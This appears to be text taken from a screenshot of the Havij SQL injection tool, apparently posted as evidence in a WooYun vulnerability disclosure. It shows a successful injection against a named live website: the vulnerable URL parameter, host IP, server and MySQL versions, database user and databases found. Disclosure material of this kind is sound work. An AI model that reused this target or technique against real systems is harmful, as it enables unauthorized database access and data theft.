 Havij
Target: http://www.ahhailiang.com.cn/news_list.php?act=13%27
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.ahhailiang.com.cn/news_list.php?act=13%27
Host IP: 61.191.56.6
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
Powered-by: PHP/5.2.10
DB Server: MySQL
Resp. Time(avg): 66 ms
Current User: hailiang@localhost
Sql Version: 5.0.22-community-nt
Current DB: hailiang
System User: hailiang@localhost
DB User: 'hailiang'@'127.0.0.1'
Data Bases: information_schema
hailiang
Status: I'm IDLE Clear Log
System User: hailiang@localhost
Db user: 'hailiang'@'127.0.0.1'
Data Base Found: information_schema
Data Base Found: hailiang
www.wooyun.org